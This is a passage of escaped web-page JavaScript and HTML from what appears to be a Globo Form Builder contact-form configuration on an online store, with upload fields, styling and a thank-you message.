\u003e\n    \u003clabel for=\"21933-text-3\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Subject\"\u003eSubject\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"21933-text-3\" name=\"text-3\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-textarea\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Message\"\u003eMessage\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"21933-textarea\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"temp-for-21933-file2-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003eAttachments\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"21933-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-21933-file2-1\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"21933-file2-1\"  name=\"file2-1\"  placeholder=\"No file chosen\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[21933];
      
    
      
      
      
      window.Globo.FormBuilder.forms[21941] = {"21941":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"file2-1","type":"file2","label":"Attachment","button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":33.33},{"id":"file2-2","type":"file2","label":"Attachment","button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":33.33},{"id":"file2-3","type":"file2","label":"Attachment","button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":33.33},{"id":"text","type":"text","label":"Your Name","placeholder":"Your Name","description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"textarea","type":"textarea","label":"Message","placeholder":"Message","description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"file2-4","type":"file2","label":"Attachments","button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["mp4"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidEmail":"Invalid email","invalidURL":"Invalid URL","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"rgba(0,0,0,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#000","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000"},"afterSubmit":{"action":"clearForm","message":"\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":"Submit"},"header":{"active":true,"title":"Contact us","description":"Leave your message and we'll get back to you shortly."},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","selectTime":"forever","setCookie":"1","setCookieHours":"1","setCookieWeeks":"1"},"reCaptcha":{"enable":false,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-false\"\u003e\n\u003cstyle\u003e\n.globo-form-id-false .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: #fff;\n    \n    \n}\n\n.globo-form-id-false .globo-form-app .globo-heading{\n    color: #000\n}\n.globo-form-id-false .globo-form-app .globo-description,\n.globo-form-id-false .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-false .globo-form-app .globo-label,\n.globo-form-id-false .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-false .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: #000;\n    text-align: left !important;\n}\n.globo-form-id-false .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-false .globo-form-app .globo-form-control .help-text.globo-description{\n    color: #6c757d\n}\n.globo-form-id-false .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-false .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-false .globo-form-app .footer,\n.globo-form-id-false .globo-form-app .gfb__footer{\n    text-align:;\n}\n.globo-form-id-false .globo-form-app .footer button,\n.globo-form-id-false .globo-form-app .gfb__footer button{\n    border:1px solid rgba(0,0,0,1);\n    \n}\n.globo-form-id-false .globo-form-app .footer button.submit,\n.globo-form-id-false .globo-form-app .gfb__footer button.submit\n.globo-form-id-false .globo-form-app .footer button.checkout,\n.globo-form-id-false .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-false .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-false .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: rgba(0,0,0,1);\n    color : #ffffff;\n}\n.globo-form-id-false .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-false .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-false .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-false .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-false .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: rgba(0,0,0,1);\n    background: radial-gradient(rgba(0,0,0,1) 40%, #fff 45%);\n}\n.globo-form-id-false .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: rgba(0,0,0,1);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-false .globo-form-app .step.-completed .step__number,\n.globo-form-id-false .globo-form-app .line.-progress,\n.globo-form-id-false .globo-form-app .line.-start{\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-false .globo-form-app .checkmark__check,\n.globo-form-id-false .globo-form-app .checkmark__circle{\n    stroke: rgba(0,0,0,1);\n}\n.globo-form-id-false .floating-button{\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-false .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : rgba(0,0,0,1);\n}\n.globo-form-id-false .flatpickr-day.selected, \n.globo-form-id-false .flatpickr-day.startRange, \n.globo-form-id-false .flatpickr-day.endRange, \n.globo-form-id-false .flatpickr-day.selected.inRange, \n.globo-form-id-false .flatpickr-day.startRange.inRange, \n.globo-form-id-false .flatpickr-day.endRange.inRange, \n.globo-form-id-false .flatpickr-day.selected:focus, \n.globo-form-id-false .flatpickr-day.startRange:focus, \n.globo-form-id-false .flatpickr-day.endRange:focus, \n.globo-form-id-false .flatpickr-day.selected:hover, \n.globo-form-id-false .flatpickr-day.startRange:hover, \n.globo-form-id-false .flatpickr-day.endRange:hover, \n.globo-form-id-false .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-false .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-false .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-false .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-false .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-false .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(0,0,0,1);\n    border-color: rgba(0,0,0,1);\n}\n.globo-form-id-false .globo-paragraph,\n.globo-form-id-false .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\u003c\/style\u003e\n\u003cstyle\u003e\n    :root .globo-form-app[data-id=\"false\"]{\n        --gfb-primary-color: rgba(0,0,0,1);\n        --gfb-form-width: 600px;\n        --gfb-font-family: sans-serif;\n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n            --gfb-bg-color: #fff;\n        \n        \n    }\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic\" data-id=false\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"\/api\/front\/form\/false\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=false\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eContact us\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003eLeave your message and we'll get back to you shortly.\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=false\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-id=false  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-false-file2-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachment\"\u003eAttachment\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"false-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-false-file2-1\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"false-file2-1\"  name=\"file2-1\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-false-file2-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachment\"\u003eAttachment\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"false-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-false-file2-2\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"false-file2-2\"  name=\"file2-2\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-false-file2-3\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachment\"\u003eAttachment\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"false-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-false-file2-3\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"false-file2-3\"  name=\"file2-3\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"false-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Your Name\"\u003eYour Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"false-text\" name=\"text\" placeholder=\"Your Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"false-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"false-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"false-textarea\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Message\"\u003eMessage\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"false-textarea\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control 